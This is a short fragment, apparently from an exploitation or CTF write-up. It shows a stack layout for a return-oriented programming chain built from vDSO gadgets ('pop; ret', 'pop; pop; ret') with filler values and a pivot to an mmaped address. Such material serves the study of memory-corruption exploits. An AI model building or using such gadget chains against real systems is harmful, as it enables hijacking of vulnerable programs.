 esp + 0x28 -> 0x80000000 <- mmaped address
0x0a636363 (don’t care)
vDSO + 0xb5b -> pop_; ret
0x63636363 (don’t care)
0x64646464 (don’t care)
vDSO + 0xb5a -> pop_; pop_; ret
0x63636363 (don’t care)
0x64646464 (don’t care)
vDSO + 0xb5a -> pop_; pop_; ret
0x63636363 (don’t care)
esp -> 0x64646464 (don’t care)
vDSO + 0xb5a -> pop_; pop_; ret